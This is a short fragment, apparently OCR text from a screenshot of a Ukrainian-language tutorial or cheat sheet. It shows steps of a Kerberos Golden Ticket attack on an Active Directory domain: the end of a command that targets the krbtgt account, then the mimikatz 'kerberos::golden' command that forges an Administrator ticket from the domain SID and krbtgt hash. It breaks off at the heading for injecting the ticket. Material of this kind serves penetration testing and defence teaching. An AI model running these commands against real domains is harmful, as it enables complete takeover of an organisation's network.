
/domain:target.local /user:krbtgt
Крок 2 — Створення Golden Ticket:
mimikatz # kerberos::golden 
/user:Administrator /domain:target.local 
/sid:<DOMAIN_SID> /krbtgt:<KRBTGT_HASH> 
/ticket:golden.kirbi
Крок 3 — Впровадження квитка: